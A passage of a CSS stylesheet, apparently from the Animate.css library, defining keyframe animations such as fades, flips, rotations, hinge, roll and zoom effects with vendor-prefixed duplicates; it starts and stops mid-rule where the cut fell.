}
}
.fadeInRightBig {
-webkit-animation: fadeInRightBig 1s both ease;
animation: fadeInRightBig 1s both ease;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUp {
-webkit-animation: fadeInUp 1s both ease;
animation: fadeInUp 1s both ease;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUpBig {
-webkit-animation: fadeInUpBig 1s both ease;
animation: fadeInUpBig 1s both ease;
}
@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
@keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
.fadeOut {
-webkit-animation: fadeOut 1s both ease;
animation: fadeOut 1s both ease;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation: fadeOutDown 1s both ease;
animation: fadeOutDown 1s both ease;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation: fadeOutDownBig 1s both ease;
animation: fadeOutDownBig 1s both ease;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation: fadeOutLeft 1s both ease;
animation: fadeOutLeft 1s both ease;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation: fadeOutLeftBig 1s both ease;
animation: fadeOutLeftBig 1s both ease;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation: fadeOutRight 1s both ease;
animation: fadeOutRight 1s both ease;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation: fadeOutRightBig 1s both ease;
animation: fadeOutRightBig 1s both ease;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation: fadeOutUp 1s both ease;
animation: fadeOutUp 1s both ease;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation: fadeOutUpBig 1s both ease;
animation: fadeOutUpBig 1s both ease;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation: flip 1s both ease;
animation: flip 1s both ease;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipInX 1s both ease;
animation: flipInX 1s both ease;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipInY 1s both ease;
animation: flipInY 1s both ease;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation: flipOutX .75s both ease;
animation: flipOutX .75s both ease;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipOutY .75s both ease;
animation: flipOutY .75s both ease;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation: lightSpeedIn 1s both ease-out;
animation: lightSpeedIn 1s both ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation: lightSpeedOut 1s both ease-in;
animation: lightSpeedOut 1s both ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateIn {
-webkit-animation: rotateIn 1s both ease;
animation: rotateIn 1s both ease;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation: rotateInDownLeft 1s both ease;
animation: rotateInDownLeft 1s both ease;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation: rotateInDownRight 1s both ease;
animation: rotateInDownRight 1s both ease;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation: rotateInUpLeft 1s both ease;
animation: rotateInUpLeft 1s both ease;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation: rotateInUpRight 1s both ease;
animation: rotateInUpRight 1s both ease;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation: rotateOut 1s both ease;
animation: rotateOut 1s both ease;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation: rotateOutDownLeft 1s both ease;
animation: rotateOutDownLeft 1s both ease;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation: rotateOutDownRight 1s both ease;
animation: rotateOutDownRight 1s both ease;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation: rotateOutUpLeft 1s both ease;
animation: rotateOutUpLeft 1s both ease;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation: rotateOutUpRight 1s both ease;
animation: rotateOutUpRight 1s both ease;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation: hinge 1s both ease;
animation: hinge 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.rollIn {
-webkit-animation: rollIn 1s both ease;
animation: rollIn 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation: rollOut 1s both ease;
animation: rollOut 1s both ease;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation: zoomIn 1s both ease;
animation: zoomIn 1s both ease;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInDown {
-webkit-animation: zoomInDown 1s both ease;
animation: zoomInDown 1s both ease;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInLeft {
-webkit-animation: zoomInLeft 1s both ease;
animation: zoomInLeft 1s both ease;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInRight {
